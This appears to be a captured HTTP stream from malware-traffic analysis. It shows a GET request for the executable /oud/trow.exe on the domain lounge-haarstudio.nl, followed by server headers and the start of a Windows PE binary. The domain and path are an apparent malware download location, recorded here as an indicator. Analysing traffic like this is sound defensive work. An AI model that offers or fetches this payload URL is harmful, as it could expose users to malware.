 Follow TCP Stream
Stream Content
GET /oud/trow.exe HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Host: lounge-haarstudio.nl
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 27 Jun 2017 13:43:52 GMT
Last-Modified: Tue, 27 Jun 2017 12:36:02 GMT
ETag: "50c00-552f04f713080"
Accept-Ranges: bytes
Content-Length: 330752
Content-Type: application/octet-stream
Age: 0
X-Cache: MISS
X-Cache-Hits: 0
Connection: keep-alive
X-BC:C16A
MZ......................@...............................................!..L.!This
program cannot be run in DOS mode.
$.........l
Entire conversation (331190 bytes)